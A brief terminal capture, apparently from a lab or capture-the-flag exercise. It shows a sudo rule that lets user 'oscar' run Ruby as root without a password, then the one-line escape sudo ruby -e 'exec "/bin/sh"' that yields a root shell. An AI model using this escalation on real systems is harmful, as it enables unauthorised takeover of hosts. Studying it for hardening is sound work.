 $ sudo -l
Matching Defaults entries for oscar on 365cafebf37e:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bi
n,
    use_pty

User oscar may run the following commands on 365cafebf37e:
    (ALL) NOPASSWD: /usr/bin/ruby
$ sudo ruby -e 'exec "/bin/sh"'
# whoami
root
#